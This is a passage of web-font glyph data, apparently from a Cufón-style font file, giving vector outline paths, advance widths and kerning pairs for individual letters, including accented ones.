,7,8,2,12v15,8,-3,17,-12,21v-27,-6,-17,-55,-20,-79v-9,19,-21,36,-37,48v-5,12,-20,14,-25,26v-40,14,-49,-32,-38,-71v3,-11,3,-23,11,-32v1,-18,14,-48,26,-61v10,0,28,-10,47,-5v0,9,17,1,19,10r1,-4v5,8,17,9,27,5v3,4,4,10,10,11xm91,-73v12,-19,52,-52,18,-66v-12,0,-17,-3,-29,-3r1,2v-13,3,-27,18,-20,31v-14,17,-22,51,-20,71v-4,2,-6,13,0,14v5,-2,1,-8,8,-7v6,-12,23,-13,27,-27v4,-2,13,-8,10,-15r5,0xm103,-218v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":185},{"d":"100,-51v-8,4,1,16,-2,23r-1,-1r0,7v9,-8,25,1,35,-6v-1,3,-6,7,1,7v21,0,63,-1,39,20v-18,1,-30,5,-46,1r2,-2v-4,2,-17,6,-16,-3v-11,14,-44,-3,-57,9v-19,-1,-62,-1,-43,-27v20,-4,45,-4,62,-2v-9,-23,3,-44,-3,-62v2,-14,9,-25,7,-40v-11,5,-26,6,-33,15v-8,-5,-15,-1,-23,5v-6,-9,-23,-5,-24,-18v4,-11,16,-13,23,-5v13,-8,38,-10,50,-20r-4,-4v6,-2,14,-9,19,-2v-3,-19,13,-20,31,-19v17,11,9,21,-3,28v-6,27,-22,64,-14,96","w":189,"k":{"9":14,"7":15,"4":15}},{"d":"142,-22v23,14,65,-2,75,-21v26,3,7,27,-1,35v-22,14,-48,17,-78,13v-10,7,-22,-11,-33,1v-16,-11,-41,-8,-56,-8v-6,15,-21,12,-35,10v-8,-14,-3,-28,13,-33v8,-17,18,-32,20,-54v3,0,5,-2,4,-6v-20,-2,-44,9,-50,-11v3,-20,36,-10,54,-13v15,-18,16,-50,35,-66v-2,-10,12,-5,11,-14v19,-11,72,-21,87,3v14,7,24,32,14,38v-25,8,-24,-34,-45,-25v-18,-13,-43,2,-49,18v-7,7,-20,25,-12,34v-3,4,-10,4,-10,12r132,-2r9,7v-17,21,-59,7,-88,16v-18,-8,-51,9,-62,-2v-1,24,-15,38,-20,60v11,7,26,-2,37,8v19,-2,33,4,48,0","w":242},{"d":"79,-160v10,-6,22,5,35,4v6,4,14,6,28,8v10,17,32,21,39,41v12,12,28,37,18,60v2,22,-21,29,-31,42v-29,0,-67,27,-88,5v2,-31,30,-13,51,-19v13,-3,22,-11,36,-13v16,-27,1,-58,-16,-71v-11,-26,-48,-30,-75,-38v-7,37,-4,78,-6,110v5,6,6,20,1,27r-1,-1v0,5,-2,8,-4,11v-29,1,-22,-34,-22,-57v7,-34,0,-58,6,-89v-6,2,-8,7,-19,6v-15,10,-28,14,-50,14v-15,0,-11,-18,-2,-23v11,-6,25,-10,39,-16v5,2,23,-6,33,-6v5,-35,6,-74,14,-105v9,-11,7,-20,24,-30v7,-11,12,-5,28,1v7,13,26,29,13,45v4,39,-34,68,-51,94xm74,-189v20,-6,19,-31,29,-47v-5,-12,8,-31,-6,-37v-12,25,-25,49,-23,84","w":220,"k":{"\u00bb":-13,"\u00ab":-20,"-":-33}},{"d":"125,-215v5,-17,30,-9,30,6v-6,28,-49,32,-67,14r0,-5v-6,-8,-24,4,-26,13v-12,12,-37,-7,-16,-16v12,-18,48,-30,60,-4v6,6,22,7,19,-8xm159,-146v-4,18,-12,38,-10,57v-5,8,-1,24,-6,34v8,4,-10,26,5,28v3,4,7,8,2,12v15,8,-3,17,-12,21v-27,-6,-17,-55,-20,-79v-9,19,-21,36,-37,48v-5,12,-20,14,-25,26v-40,14,-49,-32,-38,-71v3,-11,3,-23,11,-32v1,-18,14,-48,26,-61v10,0,28,-10,47,-5v0,9,17,1,19,10r1,-4v5,8,17,9,27,5v3,4,4,10,10,11xm91,-73v12,-19,52,-52,18,-66v-12,0,-17,-3,-29,-3r1,2v-13,3,-27,18,-20,31v-14,17,-22,51,-20,71v-4,2,-6,13,0,14v5,-2,1,-8,8,-7v6,-12,23,-13,27,-27v4,-2,13,-8,10,-15r5,0","w":185},{"d":"72,-11v-5,11,-25,9,-32,17v-35,-14,-20,-76,-15,-112v-5,-11,3,-26,-1,-38v5,-17,33,-11,31,8v-4,34,-12,69,-12,103v14,12,25,-11,35,-10v5,-10,30,-23,36,-10v-2,21,-19,26,-32,35v-2,4,-5,7,-10,7xm33,-226v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":118},{"d":"72,-11v-5,11,-25,9,-32,17v-35,-14,-20,-76,-15,-112v-5,-11,3,-26,-1,-38v5,-17,33,-11,31,8v-4,34,-12,69,-12,103v14,12,25,-11,35,-10v5,-10,30,-23,36,-10v-2,21,-19,26,-32,35v-2,4,-5,7,-10,7xm96,-201v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm18,-185v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":118},{"d":"98,-237v15,19,31,36,49,52v-23,21,-44,-11,-61,-21v-3,-17,-13,0,-18,2v-8,11,-26,18,-34,31r-13,-9v3,-18,22,-20,30,-35v14,-5,28,-44,47,-20xm91,-152v37,13,67,67,39,108v-1,14,-15,16,-18,29v-8,2,-11,11,-20,11v-15,14,-39,19,-65,15v-19,-22,-22,-63,-5,-83v0,-23,9,-44,22,-54v-2,-15,15,-8,15,-22v11,-2,22,0,32,-4xm119,-76v-7,-22,-13,-47,-38,-52v-8,6,-9,18,-19,22v-6,10,-10,24,-18,32v2,12,-17,42,-6,61v30,5,49,-10,63,-27v10,-1,6,-17,16,-21v-3,-6,-2,-11,2,-15","w":153},{"d":"74,-224v4,-7,10,-9,14,-19v31,-9,31,28,53,39v6,11,32,20,6,27v-24,-1,-30,-21,-47,-29v-3,-17,-12,-1,-18,2v-8,12,-27,17,-34,31r-13,-9v7,-19,26,-29,41,-42r-2,0xm159,-146v-4,18,-12,38,-10,57v-5,8,-1,24,-6,34v8,4,-10,26,5,28v3,4,7,8,2,12v15,8,-3,17,-12,21v-27,-6,-17,-55,-20,-79v-9,19,-21,36,-37,48v-5,12,-20,14,-25,26v-40,14,-49,-32,-38,-71v3,-11,3,-23,11,-32v1,-18,14,-48,26,-61v10,0,28,-10,47,-5v0,9,17,1,19,10r1,-4v5,8,17,9,27,5v3,4,4,10,10,11xm91,-73v12,-19,52,-52,18,-66v-12,0,-17,-3,-29,-3r1,2v-13,3,-27,18,-20,31v-14,17,-22,51,-20,71v-4,2,-6,13,0,14v5,-2,1,-8,8,-7v6,-12,23,-13,27,-27v4,-2,13,-8,10,-15r5,0","w":185},{"d":"77,-226v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":180},{"d":"133,-72v17,-4,23,19,10,25v-11,33,-43,51,-79,55v-3,4,-8,10,3,8v25,3,36,43,13,56v-19,11,-64,9,-55,-18v11,-5,48,17,41,-14v-19,0,-53,3,-32,-24v18,-13,-20,-23,-16,-38v-12,-28,2,-51,4,-76v11,-8,11,-26,22,-35v-1,-7,6,-11,11,-12v19,-18,66,0,59,33v8,19,-17,28,-26,14v2,-18,-12,-34,-25,-18v-15,18,-15,34,-25,58v2,11,-5,29,10,35v32,13,76,-17,85,-49","w":155},{"d":"210,-35v22,2,36,36,0,36v-48,0,-77,-35,-97,-70v-9,12,-28,16,-33,31v-10,9,-24,14,-31,27v-20,6,-33,23,-51,31v-6,0,-10,-4,-10,-12v9,-8,12,-10,17,-18v18,-10,30,-24,46,-37v5,-7,17,-6,17,-19v10,-3,12,-15,23,-18v-1,-5,3,-5,5,-7v-15,-22,-30,-42,-52,-57v-19,-13,-26,-28,-6,-37v11,-1,13,8,25,7v6,9,14,17,24,23v2,19,23,21,25,40v22,-5,34,-37,50,-51v0,-21,35,-33,36,-6v-5,17,-24,33,-33,49v-12,9,-20,24,-32,34v20,22,36,64,73,61","w":235,"k":{"\u00bb":20,"\u00ab":27,"\u00d8":20,"e":17,"T":33,"O":20,"C":20,"-":27}},{"d":"124,-131v17,0,29,18,8,23v-10,14,-28,20,-40,32v9,15,12,34,25,45v-2,11,9,10,9,19v-19,17,-25,-15,-36,-19v-3,-11,-14,-16,-19,-27v-11,2,-21,-12,-9,-17v1,-9,7,-13,18,-12v6,-13,25,-25,33,-37r1,2v3,-3,4,-9,10,-9xm82,-153v13,-15,31,4,23,18v-4,7,-14,6,-16,15v-20,8,-29,23,-47,33v0,16,10,28,16,40v9,5,6,23,21,29v1,12,-8,13,-15,17v-10,-16,-23,-28,-31,-46v-3,-8,-16,-7,-15,-19v-11,-4,-15,-23,-2,-27v8,-3,11,-12,20,-14v5,-12,18,-15,24,-26v12,-2,15,-13,22,-20","w":150,"k":{"\u00f0":20,"\u00d0":7,"\u00df":-47,"y":20,"w":-7,"v":-13,"f":-13,"Y":20,"X":20,"W":27,"V":20,"T":20,"Q":13,"P":13,"G":13,"D":7,"C":20,"B":27}},{"d":"60,-176v38,-30,139,-25,138,34v-18,33,-54,43,-83,64v-4,12,24,20,34,29v13,11,27,45,-5,53v-33,8,-62,3,-95,0v-6,-9,-23,-2,-23,-17v-13,-9,3,-27,5,-36v8,-2,7,-8,15,-9r-2,0v5,-8,16,-12,25,-16v-11,-3,-14,-11,-25,-15v-7,-13,-18,-26,-25,-39v1,-4,8,-7,8,-12r-1,1v7,-17,15,-30,34,-37xm99,-155v-19,-8,-44,7,-51,24v7,5,5,20,14,23v6,19,37,24,46,6v20,-5,31,-18,48,-27v0,-2,2,-4,5,-3r13,-19v-8,-15,-21,-16,-38,-21v6,11,-6,30,-22,19v-2,-6,-11,-7,-15,-2xm48,-20v22,9,77,16,93,-2v-10,-18,-34,-27,-50,-40v-13,0,-20,14,-32,17v6,5,-4,7,-8,10v-1,5,-3,7,-7,8v2,1,4,6,4,7","w":203},{"d":"177,-178v18,23,-14,40,-16,65v-7,17,-19,29,-24,48v-3,11,-18,20,-16,33v-21,10,-34,58,-61,28v-21,-23,-19,-70,-42,-91v0,-18,-19,-18,-20,-36v0,-7,6,-12,16,-16v16,12,23,18,24,35v15,-2,6,25,18,31v2,22,9,41,19,55v5,0,4,-12,10,-8v5,-14,24,-23,25,-41v10,-11,16,-18,20,-34v19,-19,19,-58,47,-69","w":177,"k":{"\u00ab":7,"s":13,"r":7,";":13,":":13,".":37,",":37}},{"d":"103,-118r-26,0r0,-134r26,0r0,134xm103,62r-26,0r0,-134r26,0r0,134","w":180},{"d":"84,-73v-27,0,-58,8,-79,-1v-2,-20,26,-12,44,-12v-7,-14,3,-34,-2,-45v4,-2,6,-14,4,-16v-14,6,-26,5,-36,12v-6,-4,-25,-11,-9,-17v15,4,28,-4,41,-9r-3,-2v4,-1,9,-7,13,-2v-3,-11,8,-12,20,-11v19,14,-11,17,-6,32v-4,16,-10,31,-5,42v-7,4,3,10,-2,17v7,-4,16,0,23,-3v-4,5,1,3,6,5v11,-3,33,1,21,11v-12,-1,-21,4,-31,0","w":124},{"d":"241,-72v-6,29,-40,27,-52,49v-17,-4,-27,20,-42,11v-27,19,-75,15,-109,7v-12,-14,-33,-39,-18,-68v-4,-15,12,-27,8,-39v15,-9,15,-33,31,-41v2,-5,8,-6,7,-14v22,-14,55,-15,94,-13r-1,2v17,2,40,8,54,15v16,26,51,58,28,91xm184,-55v20,-12,45,-25,36,-61v-13,-6,-15,-28,-30,-28v-15,-12,-58,-20,-74,-4v-14,-1,-32,6,-35,22v-7,4,-15,7,-15,19v-9,1,-6,16,-15,17v-14,35,-8,79,34,63v27,11,57,-12,84,-15v8,-1,9,-16,15,-13xm144,-249v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":259},{"d":"253,-96r-207,85r0,-27r171,-69r-171,-70r0,-27r207,85r0,23"},{"d":"66,-107v15,-16,26,-36,41,-49v-3,-5,2,-9,6,-10v3,-21,19,-17,24,-4v2,13,-6,15,-7,25v-11,9,-23,38,-41,47v0,5,-6,4,-8,7v15,0,36,13,47,5v0,-8,8,-9,4,-21v8,-6,4,-25,13,-36v1,-15,-3,-41,16,-41v33,22,-9,79,-7,104v23,10,41,-10,61,-13v16,21,-24,44,-49,39v-32,-7,-16,25,-24,43v4,15,15,42,-16,32v-11,-32,-8,-49,-5,-80v-26,-6,-61,-13,-81,-3v-7,10,-39,9,-37,-8v6,-11,17,-25,35,-20v6,-6,18,-2,19,-15","w":226,"k":{"7":13,".":42,",":37}},{"d":"129,21v-11,0,-19,2,-26,1r1,1v-20,-4,-35,-2,-36,22r-31,55v-23,-1,-9,-16,-9,-31v13,-6,11,-26,21,-34v-1,-8,4,-10,4,-17v9,-16,-35,-22,-32,-50v-5,-14,-6,-43,5,-51v-3,-20,4,-32,13,-44v-4,-6,1,-19,11,-18v-6,-8,5,-9,4,-18v12,0,10,-11,23,-13v1,-13,22,-5,25,-17v21,-4,40,-9,60,-7v5,-14,19,-24,17,-41v11,-2,5,-23,19,-20v16,3,27,10,21,28v-16,9,-16,30,-29,42v16,5,27,18,34,33v17,14,15,33,20,56v-13,66,-59,104,-115,123xm89,-4v24,0,44,-3,63,-11v1,-11,19,-7,22,-18v8,-5,15,-11,18,-21v17,-2,20,-41,29,-58v-8,-25,-18,-48,-42,-58v-15,32,-39,57,-48,95v-17,14,-15,37,-32,49v-1,10,-9,13,-10,22xm103,-91v13,-1,9,-23,20,-26v2,-17,15,-23,15,-41v7,-1,7,-10,10,-16v-29,-4,-29,21,-52,19v-23,21,-47,46,-47,86v-7,11,-8,41,4,47v1,11,7,9,15,13v6,-24,21,-39,28,-61r1,2v-2,-9,7,-13,6,-23","w":259,"k":{"\u00bb":-7,"\u00ab":-7,"t":-10,"Y":27,"X":40,"V":13,"A":13,";":7,":":7,".":25,"-":-7,",":25}},{"d":"215,-96v14,31,-2,60,-34,63v-1,4,-7,3,-12,3v-9,9,-19,4,-35,7r2,1v-19,6,-45,0,-53,10v-5,-1,-10,-4,-16,-2v1,14,-9,18,-14,26v-2,-3,-6,-5,-12,-4v1,-8,4,-25,-6,-16v-14,3,-24,-11,-14,-18v5,-7,20,-4,17,-17v-3,-16,8,-32,-2,-40v9,-16,5,-54,-3,-70v-17,9,-34,3,-34,-19v15,-14,33,-8,52,-11v6,9,26,-1,34,9v15,-6,15,12,32,11v23,8,49,19,59,35v7,-2,13,-1,13,7v9,5,15,19,26,25xm66,-38v33,0,73,-10,100,-13v5,-11,32,-3,28,-25v-5,-10,-16,-13,-19,-24v-12,-4,-10,-14,-24,-15v-7,-17,-32,-15,-43,-25v-15,-1,-27,-8,-39,-12v-7,12,-1,28,3,41v-8,3,1,14,-5,24v5,10,-7,32,1,44","w":232,"k":{"Y":40,"W":7,"V":27,"J":7,"A":13,";":7,":":7,".":27,"-":-7,",":27}},{"d":"43,-213v18,6,35,3,58,3v6,5,62,0,36,16r-96,1v-3,-4,-7,-7,-6,-15v5,1,7,-2,8,-5","w":180},{"d":"44,-181v17,-16,35,4,24,25v4,22,-13,40,-4,60v-7,1,0,13,-7,23v1,0,2,-1,2,-1v-2,19,4,38,-1,50v11,5,14,25,0,29v-17,-1,-17,-23,-27,-29v3,-27,-2,-71,3,-101v-2,-8,-2,-23,-6,-33v9,0,7,-9,12,-16r-2,3v0,-5,-1,-12,6,-10xm109,-232v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm31,-216v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":100},{"d":"14,-183v0,-38,65,-41,79,-16v6,-6,18,-8,23,-16v18,7,8,25,-4,30v0,13,9,17,11,27v13,10,12,39,16,61v-8,5,2,27,-8,37v-2,17,-10,31,-21,40v1,6,-3,6,-7,7v-2,3,-5,9,-13,9v-7,13,-28,6,-33,21v-10,-7,-33,-1,-36,-15v-19,-30,-10,-74,5,-93v-6,-17,16,-25,23,-38v14,0,13,-9,25,-10v10,-8,30,1,25,19v-9,14,-38,7,-42,27v-17,16,-24,44,-23,75v38,18,76,-21,79,-59r1,1v0,-34,-6,-71,-24,-92v-12,4,-18,17,-36,12v-2,-16,7,-22,18,-26v-2,-14,-25,-11,-27,0v-10,2,-14,10,-26,11v0,-5,-1,-11,-5,-12","w":149,"k":{"\u00bb":13,"\u00ab":-13}},{"d":"109,-87v31,9,80,-1,87,32v11,9,0,26,-10,30v-34,27,-102,32,-147,26v-8,6,-14,-5,-22,0v-9,-3,-16,-6,-16,-22v0,-20,42,-20,45,-6v0,0,-6,6,2,7v11,-3,29,5,40,-3v15,0,31,5,39,-4v15,6,21,-12,34,-10v18,-6,15,-15,1,-21v-8,-3,-18,5,-21,-3v-29,-8,-73,4,-83,-25v12,-20,42,-19,67,-26v12,-8,57,-20,14,-28v-26,3,-57,1,-76,11v-10,-2,-21,8,-26,16v-18,-1,-30,-29,-7,-32v3,-8,20,0,22,-11v8,-1,17,-4,21,2v5,-8,30,-7,47,-9v-1,1,-3,1,0,1v9,2,19,0,31,1v1,9,21,2,23,14v19,9,5,37,-10,40v-13,13,-37,15,-55,20","w":217},{"d":"160,-127v2,45,-6,92,8,123v0,10,-5,15,-15,15v-21,1,-11,-33,-22,-43v8,-23,6,-66,1,-90v-13,9,-27,17,-33,33v-17,13,-18,42,-34,56v0,19,-15,27,-23,40v-44,-19,-7,-100,-11,-142v-5,-6,4,-19,-4,-28v5,-13,-4,-37,-10,-49v4,-17,28,-9,30,5v12,11,3,40,10,57v-7,25,1,56,-8,79v3,8,0,12,0,20v13,-7,10,-30,22,-38v1,-7,7,-11,9,-20v9,-1,1,-13,13,-13v6,-21,53,-47,61,-13","w":191,"k":{"t":-10,";":7,":":7}},{"d":"241,-72v-6,29,-40,27,-52,49v-17,-4,-27,20,-42,11v-27,19,-75,15,-109,7v-12,-14,-33,-39,-18,-68v-4,-15,12,-27,8,-39v15,-9,15,-33,31,-41v2,-5,8,-6,7,-14v22,-14,55,-15,94,-13r-1,2v17,2,40,8,54,15v16,26,51,58,28,91xm184,-55v20,-12,45,-25,36,-61v-13,-6,-15,-28,-30,-28v-15,-12,-58,-20,-74,-4v-14,-1,-32,6,-35,22v-7,4,-15,7,-15,19v-9,1,-6,16,-15,17v-14,35,-8,79,34,63v27,11,57,-12,84,-15v8,-1,9,-16,15,-13xm188,-232v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm110,-216v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":259},{"d":"75,-213v5,-19,24,-24,35,-39v11,-5,7,-8,19,-23v32,-6,30,28,52,39v5,13,34,19,7,28v-24,-1,-30,-21,-47,-29v-5,-19,-12,1,-19,2v-10,13,-26,17,-33,31xm241,-72v-6,29,-40,27,-52,49v-17,-4,-27,20,-42,11v-27,19,-75,15,-109,7v-12,-14,-33,-39,-18,-68v-4,-15,12,-27,8,-39v15,-9,15,-33,31,-41v2,-5,8,-6,7,-14v22,-14,55,-15,94,-13r-1,2v17,2,40,8,54,15v16,26,51,58,28,91xm184,-55v20,-12,45,-25,36,-61v-13,-6,-15,-28,-30,-28v-15,-12,-58,-20,-74,-4v-14,-1,-32,6,-35,22v-7,4,-15,7,-15,19v-9,1,-6,16,-15,17v-14,35,-8,79,34,63v27,11,57,-12,84,-15v8,-1,9,-16,15,-13","w":259},{"d":"43,-213v18,6,35,3,58,3v6,5,62,0,36,16r-96,1v-3,-4,-7,-7,-6,-15v5,1,7,-2,8,-5","w":180},{"d":"178,-252v9,-12,31,2,25,19v-13,19,-48,25,-65,7v-12,-32,-34,37,-51,1v12,-20,52,-44,68,-14v6,6,23,8,20,-7xm253,-156v11,16,-8,31,-3,51v-9,14,-2,40,-10,56v7,16,-13,36,3,53v-4,3,-8,6,-10,11r-13,-4r-7,-44v-38,-9,-69,-26,-94,-48v-23,-7,-34,-24,-51,-37v-4,25,-1,47,-4,67r3,0v-8,22,-1,43,-14,58v-35,0,-3,-44,-19,-73v11,-31,4,-76,7,-111v5,-10,22,-11,26,3v9,1,3,19,15,22v16,33,51,47,76,71v16,6,27,17,46,20v9,13,15,3,14,-6v6,-32,1,-55,7,-82v-11,-4,5,-17,-3,-22v2,-2,4,-4,2,-8v12,-7,16,-8,30,-3v-8,12,4,17,-1,26","w":281},{"d":"251,-25r-17,17r-83,-82r-82,82r-18,-17r83,-82r-83,-83r18,-17r82,82r83,-82r17,17r-83,83"},{"d":"118,-90v8,-19,21,-37,40,-46r0,2v10,-9,15,-25,31,-28v-1,-9,8,-9,8,-18v10,6,17,-23,35,-16v20,-3,10,19,4,27v-5,11,-20,13,-24,25v-14,4,-21,22,-37,26v-4,10,-17,11,-18,24v-12,11,-25,24,-19,41v-4,7,-2,16,1,23v-13,13,0,37,-8,55v6,24,-3,38,3,55v-6,13,7,41,-20,40v-2,-12,-6,-21,-6,-35v-9,-12,2,-50,-5,-73v3,-32,2,-61,-3,-84v-23,-18,-43,-50,-67,-69v1,-5,-3,-5,-5,-7v-7,-16,-31,-20,-21,-44v10,-1,27,-6,30,7v11,3,12,16,22,19v14,28,41,53,59,76xm129,-249v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":245},{"d":"308,-95v-3,22,-20,32,-35,44v17,5,37,5,33,-11v10,-11,5,-56,26,-34v0,17,-8,37,-14,51v16,9,31,-12,43,-4v-2,21,-34,17,-47,19v0,15,-6,31,4,39v-25,12,-23,-22,-20,-42v-24,-11,-52,3,-72,0v-9,-21,27,-12,32,-26v16,-4,20,-22,31,-28v1,-10,15,-21,19,-8xm173,-68v-18,1,-10,24,-25,31v-8,21,-15,68,-49,59v12,-38,33,-74,51,-106v6,-10,11,-22,16,-34v10,0,3,-16,13,-16v9,-23,28,-44,38,-65v24,-18,47,16,20,25v-16,2,-11,23,-24,27v-12,19,-20,43,-35,60v0,9,-9,9,-5,19xm69,-158v0,18,-12,33,-6,51v-7,2,2,10,-1,13r-1,-1r0,4v6,-4,15,0,22,-3v-1,2,-4,5,1,4v15,-3,46,8,15,11v-10,3,-18,0,-28,1v-17,-4,-50,7,-66,-3v-4,-20,27,-9,42,-12v-7,-14,2,-32,-2,-41v5,-2,5,-10,4,-15v-20,4,-40,18,-50,0v7,-11,28,2,37,-11v4,0,13,-1,6,-5v4,-1,9,-6,12,-1v-2,-11,9,-11,20,-11v11,8,3,15,-5,19","w":364},{"d":"253,-156v11,16,-8,31,-3,51v-9,14,-2,40,-10,56v7,16,-13,36,3,53v-4,3,-8,6,-10,11r-13,-4r-7,-44v-38,-9,-69,-26,-94,-48v-23,-7,-34,-24,-51,-37v-4,25,-1,47,-4,67r3,0v-8,22,-1,43,-14,58v-35,0,-3,-44,-19,-73v11,-31,4,-76,7,-111v5,-10,22,-11,26,3v9,1,3,19,15,22v16,33,51,47,76,71v16,6,27,17,46,20v9,13,15,3,14,-6v6,-32,1,-55,7,-82v-11,-4,5,-17,-3,-22v2,-2,4,-4,2,-8v12,-7,16,-8,30,-3v-8,12,4,17,-1,26","w":281,"k":{"i":13,"H":7}},{"d":"195,-99v11,13,36,-6,49,5v12,-4,16,9,6,13v-12,2,-34,5,-45,10v6,26,20,43,33,62v9,2,10,13,19,15v-3,21,-28,4,-40,2v-19,-21,-32,-48,-44,-76v-11,-1,-16,1,-24,5v-12,-12,-36,7,-55,-1v-8,8,-15,-6,-21,0v-8,9,-8,14,-17,16v-18,27,-25,23,-39,47v-9,5,-23,13,-32,3v4,-6,5,-15,6,-24v9,0,18,-2,19,-10v14,-10,25,-25,36,-39v-10,-10,4,-12,3,-23v15,3,24,-2,26,-16v12,-4,17,-18,20,-29v12,0,11,-15,21,-18v-4,-13,20,-18,12,-29v9,-12,14,-9,21,-17v26,16,29,56,45,82v-1,4,6,18,1,22xm97,-93v20,1,54,6,71,2v-4,-3,-4,-5,0,-8v-8,-8,-4,-32,-16,-37v0,-8,-2,-23,-8,-18v-11,10,-15,27,-29,34v-3,11,-13,18,-18,27xm200,-232v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm122,-216v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":261},{"d":"134,-101v-2,14,22,27,-2,35v-12,14,-30,25,-41,40v-12,-1,-9,13,-19,15v-8,13,-23,15,-31,-4v4,-10,11,-17,21,-21v9,-12,29,-18,37,-31v22,-7,-1,-33,-6,-45v-10,-6,-7,-24,-21,-29v-2,-17,17,-21,21,-7v14,6,11,23,24,31v2,8,8,14,17,16xm59,-82v-9,-15,-12,-35,-25,-46v1,-11,-9,-12,-9,-20v19,-15,24,16,35,19v5,11,15,17,20,28v11,-1,21,11,10,17v-3,18,-21,6,-28,24r-25,25r0,-2v-4,14,-27,9,-30,-2v10,-18,35,-31,52,-43","w":150,"k":{"\u00de":13,"\u00d0":27,"\u00c6":13,"\u00df":-27,"Z":13,"Y":33,"X":27,"W":20,"V":20,"T":33,"L":7,"K":13,"F":13,"D":27,"B":27,"A":7}},{"d":"86,-127v-10,1,-12,14,-21,17v-8,20,-33,50,-21,75v5,-22,24,-41,44,-44v31,-22,101,-41,127,-4v5,20,-9,25,-13,39v-42,23,-86,40,-137,50v-30,-9,-50,-25,-50,-64v10,-27,22,-52,36,-75v8,-2,7,-12,16,-14v24,-20,41,-39,81,-37v19,17,16,25,-7,36v-21,-15,-44,4,-55,21xm81,-22v43,-7,92,-18,111,-51v-19,-23,-61,-3,-80,5v-17,7,-34,17,-43,33v0,7,-5,11,-10,12v7,0,19,8,22,1","w":228},{"d":"127,-48v5,22,46,44,23,63v-9,-2,-16,-15,-19,-25v-9,-5,-12,-17,-21,-23v-2,-15,-14,-20,-21,-32r-8,-1v2,-24,-18,-25,-23,-42r-64,-87v0,-15,17,-18,32,-14v1,12,9,19,12,30v5,1,5,4,3,9v18,21,25,37,40,57v8,-1,4,11,12,10v12,18,18,41,34,55","w":155},{"d":"66,-115v40,4,104,-5,138,-2r14,-4v2,33,-43,17,-60,30v-17,-8,-34,8,-46,0v-15,3,-34,2,-48,6v-4,46,30,80,68,54v13,1,22,-12,33,-18v10,-2,34,-42,39,-8v-18,21,-37,41,-67,51v-10,15,-29,2,-42,12v-38,-7,-51,-30,-61,-75v8,-9,-4,-19,-6,-28v0,-16,15,-17,8,-36v2,-6,5,-10,6,-17v-22,3,-19,-21,-5,-28v19,-9,50,-1,65,-15v18,12,56,-6,69,2v23,-4,68,12,32,25v-21,-7,-33,0,-54,-1r2,-2v-14,1,-23,11,-35,4v-13,6,-35,5,-45,13v0,8,-7,17,2,26v-3,1,-7,9,-7,11xm117,-257v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":223},{"d":"66,-115v40,4,104,-5,138,-2r14,-4v2,33,-43,17,-60,30v-17,-8,-34,8,-46,0v-15,3,-34,2,-48,6v-4,46,30,80,68,54v13,1,22,-12,33,-18v10,-2,34,-42,39,-8v-18,21,-37,41,-67,51v-10,15,-29,2,-42,12v-38,-7,-51,-30,-61,-75v8,-9,-4,-19,-6,-28v0,-16,15,-17,8,-36v2,-6,5,-10,6,-17v-22,3,-19,-21,-5,-28v19,-9,50,-1,65,-15v18,12,56,-6,69,2v23,-4,68,12,32,25v-21,-7,-33,0,-54,-1r2,-2v-14,1,-23,11,-35,4v-13,6,-35,5,-45,13v0,8,-7,17,2,26v-3,1,-7,9,-7,11xm180,-232v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm102,-216v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":223},{"d":"253,-11r-207,-85r0,-23r207,-85r0,27r-170,70r170,69r0,27"},{"d":"47,-76v-29,3,-25,-38,-4,-40v22,-2,35,26,15,35v-5,3,-8,4,-11,5","w":93},{"d":"31,-183v25,-2,64,15,44,48v-17,17,-73,23,-67,-14v-9,-18,14,-24,23,-34xm55,-141v9,-14,-12,-38,-23,-16v-4,6,-7,14,-4,20v11,0,17,0,27,-4","w":84},{"d":"66,-115v40,4,104,-5,138,-2r14,-4v2,33,-43,17,-60,30v-17,-8,-34,8,-46,0v-15,3,-34,2,-48,6v-4,46,30,80,68,54v13,1,22,-12,33,-18v10,-2,34,-42,39,-8v-18,21,-37,41,-67,51v-10,15,-29,2,-42,12v-38,-7,-51,-30,-61,-75v8,-9,-4,-19,-6,-28v0,-16,15,-17,8,-36v2,-6,5,-10,6,-17v-22,3,-19,-21,-5,-28v19,-9,50,-1,65,-15v18,12,56,-6,69,2v23,-4,68,12,32,25v-21,-7,-33,0,-54,-1r2,-2v-14,1,-23,11,-35,4v-13,6,-35,5,-45,13v0,8,-7,17,2,26v-3,1,-7,9,-7,11xm136,-249v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":223},{"d":"-5,45v-1,-32,32,-44,39,-73v8,-12,25,-4,35,0v5,29,-25,32,-38,50v-14,5,-16,28,-36,23","w":95,"k":{"9":13,"7":10,"4":8}},{"d":"227,-24v-27,9,-62,10,-86,21v-18,-4,-43,9,-64,0v-33,3,-42,-27,-50,-51v6,-26,6,-63,14,-92v-3,-17,5,-25,2,-38v10,-3,15,-11,26,-7v2,7,13,17,3,21v2,40,-28,97,-7,136v